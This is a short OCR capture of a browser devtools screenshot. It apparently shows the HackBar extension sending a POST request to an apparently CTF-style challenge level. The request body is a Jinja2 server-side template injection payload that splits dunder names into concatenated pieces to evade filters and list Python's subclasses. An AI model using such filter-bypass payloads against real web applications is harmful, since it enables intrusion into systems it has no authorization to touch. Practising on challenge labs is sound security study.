 Hello <
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://lffwmt.love:5003/level/8
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{(()['__clas''s__']["__bas""e__"]['__subc''lasses__']()|string|list).pop(1)}}